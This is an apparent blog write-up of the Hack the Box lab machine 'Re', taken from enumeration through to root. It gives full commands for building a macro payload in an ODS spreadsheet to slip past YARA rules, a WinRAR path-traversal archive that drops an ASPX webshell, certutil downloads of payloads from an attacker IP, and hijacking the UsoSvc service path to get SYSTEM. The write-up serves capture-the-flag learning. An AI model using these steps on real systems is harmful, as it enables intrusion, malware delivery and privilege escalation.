

Hack the Box - Re
Posted on February 1, 2020 • 6 minutes • 1193 words
Welcome back! Today we will be doing the machine ‘Re’ over on Hack the Box. Let’s jump in!
We start with our normal nmap scan: nmap -sC -sV -oA re_initial 10.10.10.144. We get back a small listing of results:
Nmap scan report for 10.10.10.144
Host is up (0.053s latency).
Not shown: 998 filtered ports
PORT    STATE SERVICE       VERSION
80/tcp  open  http          Microsoft IIS httpd 10.0
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Visit reblog.htb
445/tcp open  microsoft-ds?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: 48s
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2019-10-22T19:52:12
|_  start_date: N/A

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 55.32 seconds
We see there is a hostname leaked to us on port 80. We’ll add that to our host lists. The port amount are fairly limited so we’ll repeat the scan but against all ports. Meanwhile, we’ll visit port 80 and see what is being hosted.
When we get to the site, we are immediatly redirected to reblog.htb. When we start to investigate the site we see it’s a standard blog. We see that re.htb is listed on the bottom so we’ll add that to our host file as well. Each posting is listed by date. So we’ll start to enumerate this by year in addition to our normal enumeration process.
We start with enumerating the year:
gobuster dir -u http://reblog.htb -w /usr/share/wordlists/SecLists/Fuzzing/4-digits-0000-9999.txt
We only got back 2019 as a directory.
Next we’ll enumerate the month:
gobuster dir -u http://reblog.htb/2019/ -w ~/Documents/htb/re/0-99.txt
Only 03 and 04 are months with entries.
Now the days of each month: 03 contained 4 total entries: 10, 15, 20, 31. 04 contained 2 total entries: 10, 4.
Now we could have done that entire process with wfuzz or a single listing with recurssion, but I’ll leave that up to you :). The above match the amount of posts entered so there was no hidden posts. In addition to this we’ll also do a standard enumeration pass with a common directories list:
gobuster dir -u http://reblog.htb/ -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt -t 40.
We see one additional directory called assets but nothing further. We might need to come back and run a second pass. While we read through the blog we also gain three usernames - Coby, Kenny and Malware. Maybe we can use these usernames to null past the SMB login.
We will try to use smbmap to take a peek:
smbmap -u kenny -p 'null' -H 10.10.10.144
We get back one location.

When we connect to the location we see there is nothing there. We can however upload files to the location but they are removed / deleted shortly after. Now the first post on the reblog talks about ods Phishing Attempts. That there are rules in place to analyze phishing files that we put to in the malware drop box. We might want to try uploading a hidden payload into an ODS file (Open Office Document Spreadsheet) and upload it to the dropbox.

We will create a payload using Metasploit. There is a ncie little blog post over on Rapid 7’s blog on this topic. You can find it here
.
After we’ve crafted the payload and upload it to the share, we don’t seem to get any connection back. Now we know from reading the blog post that the yara rules will detect any ‘run of the mill’ things. I would consider a pre-made MSF payload to be pretty run of the mill. So we can craft our own payload.
The idea is to use the above created .ods file and enter our own shell code inside it. We know it’s a Windows machine so it won’t have netcat on it, so we’ll need to get it. We need a way to download netcat onto the machine. Then we need to have the payload execute our commands.
So first we’ll changed the .ods extension to a .zip and extract the contents. We then dig into the directory created to get to the file called Module1.xml: /msf/Basic/Standard/Module1.xml. We then need to modify the Sub OnLoad function to execute our code rather than the Metasploit code.

We then upload the file to the malware share and wait..


Our listener lights up and we have a shell! We snag our user flag from Luke’s Desktop and start to enumerate internally. In the Luke’s Downloads folder we see a few installers:

What immediately stands out is WinRar. This CVE
came to mind almost immediately since I’ve seen it in the past. If you’ve not seen it before some quick googling of ‘CVE + WinRar’ would turn up this result as well. Since we already know this has a high likleyhood of being our next entry point, we can jump over to Evil-WinRAR
. The trick here is to get the file to execute as our admin. Some basic internal enumeration shows us that we have IIS installed. We can combine that with the knowledge of the proj_drop folder to get us an executable location. With this knowledge we can craft a webshell payload and leverage that to pivot.
First we have to craft our payload. We’ll use MSFPC or the traditional MSFVenom whichever you’d like.
msfpc aspx tun0 4444
We then need to add this payload to a zip file with a traveral path.
zip rf.zip ../../../../../../../../inetpub/wwwroot/blog/rf.aspx
You’ll need to create the path locally as well.
We’re going assume that the site name is blog in this scenario and attempt to have the page extracted there.
Once we’ve created our zip we can use Evil-WinRAR to ‘weaponize’ it.
python3 evilWinRAR.py -e rf.zip -g rf.txt -p 'c:\proj_drop\' -o rf.rar
Once we’ve created our malicous payload we can download it with certutil.exe like before.
certutil.exe -urlcache -split -f "http://10.10.15.177/rf.rar" C:\Users\luke\Documents\ods\rf.rar
Once we upload it we wait for our session to come back. The blog does note that it is restarted every 4 minutes if it doesn’t seem to be working. Once our session lights up we have a shell as ISUR. We get our shell and see if we can snag some tokens with incognito.

We don’t seem to have any that we can take. But our enumeration shows that we have Sysinternals installed. We can use accesschk to see what permissions we might have. We see that SERVICE has access to UsoSvc.

And we know that UsoSvc is exploitable . We can create a standard .exe MSF payload and upload it to a directory, then change our path for UsoSvc to it. We then restart the service and should get a shell back as system.
Create our payload:
msfpc windows tun0 4444
Upload our payload:
certutil.exe -urlcache -split -f "http://10.10.15.177/foobar.exe" C:\temp\foobar.exe
Change our Executable Path:
sc config usosvc binPath="C:\temp\foobar.exe"
Restart our service:
sc stop usosvc
sc start usosvc
We then see our new session light up as system!

We head to the Administrator desktop and grab our root flag!
Hopefully something was learned. If you found this write-up helpful, consider sending some respect my way: Lovecore’s HTB Profile .